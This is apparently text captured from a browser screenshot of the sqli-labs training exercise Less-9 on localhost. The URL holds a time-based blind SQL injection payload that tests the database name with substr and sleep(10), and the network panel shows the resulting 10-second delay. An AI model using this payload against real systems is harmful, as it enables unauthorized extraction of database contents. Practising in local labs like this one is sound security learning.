 127.0.0.1/sqli/Less-9/?id=1' and if(substr((select database()),1,1)='s',sleep(10),null) --+
火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 5.12 秒 10.24 秒
200 GET 127.0.0.1 /sqli/Less-9/?id=1' and if(substr((select database()),1,1)='s',sleep(10),null) --+ /:1 (document) html 926 字节 744 字节 10011 毫秒
404 GET 127.0.0.1 favicon.ico FaviconLoader.sys.mjs:175 (img) html 已缓存 2.66 kB 0 毫秒
2 个请求 已传输 3.40 kB / 926 字节 完成：10.07 秒 DOMContentLoaded: 10.06 秒 load: 10.07 秒